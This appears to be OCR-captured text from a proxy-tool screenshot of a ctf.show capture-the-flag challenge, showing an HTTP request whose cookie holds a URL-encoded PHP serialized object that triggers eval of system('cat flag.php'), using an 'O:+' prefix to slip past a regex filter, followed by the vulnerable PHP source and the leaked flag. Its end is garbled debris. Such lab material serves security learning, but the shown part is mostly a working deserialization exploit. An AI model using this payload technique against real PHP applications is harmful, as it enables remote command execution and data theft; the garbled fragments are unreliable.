 Request
Raw
Params
Headers
Hex
1 GET /?username=xxxxxx&password=xxxxxx
HTTP/1.1
2 Host:
0a108e75-8f72-4724-9962-8127dacbf47a.chal
lenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: user=
O%3A%2B11%3A%22ctfShowUser%22%3A1%3A%7Bs%
3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoo
r%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A23
%3A%22system%28%27cat+flag.php%27%29%3B%2
2%3B%7D%7D
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw
Headers
Hex
Render
</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">user</span><span style="
color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br />class&nbsp;</span><span style="
color: #0000BB">backDoor</span><span style="color: #007700">{<br />
&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$code</span><span style="
color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="color:
#0000BB">getInfo</span><span style="color: #007700">(){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$this</span>
<span style="color: #007700">-&gt;</span><span style="color: #0000BB">code</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br /></span><span style="color: #0000BB">
$username</span><span style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'username'</span><span style="color:
#007700">];<br /></span><span style="color: #0000BB">$password</span><span style="color: #007700">=</
span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="
color: #DD0000">'password'</span><span style="color: #007700">];<br /><br />if(isset(</span><span
style="color: #0000BB">$username</span><span style="color: #007700">)&nbsp;&amp;&amp;&nbsp;isset(</
span><span style="color: #0000BB">$password</span><span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><span style="color: #0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color: #DD0000">'/[oc]:\d+:/i'</span><span style="color: #007700">
,&nbsp;</span><span style="color: #0000BB">$_COOKIE</span><span style="color: #007700">[</span><span
style="color: #DD0000">'user'</span><span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$user&nbsp;</span
><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">unserialize</span><span
style="color: #007700">(</span><span style="color: #0000BB">$_COOKIE</span><span style="color:
#007700">[</span><span style="color: #DD0000">'user'</span><span style="color: #007700">]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$user</
span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">login</span><span style="
color: #007700">(</span><span style="color: #0000BB">$username</span><span style="color: #007700">,</
span><span style="color: #0000BB">$password</span><span style="color: #007700">);<br />}<br /><br /><
br /><br /></span>
11 </span>
12 </code><?php
13
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date:   2020-09-16 11:24:37
18 # @Last Modified by:   h1xa
19 # @Last Modified time: 2020-09-16 11:25:00
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 */
24
25
26 $flag="ctfshow{98a1b0b9-5e8f-491e-a701-1ace7b9ff300}";
<?
cl
}
cl
}
$a
$b
$c
ec
?>
点击
阅读清单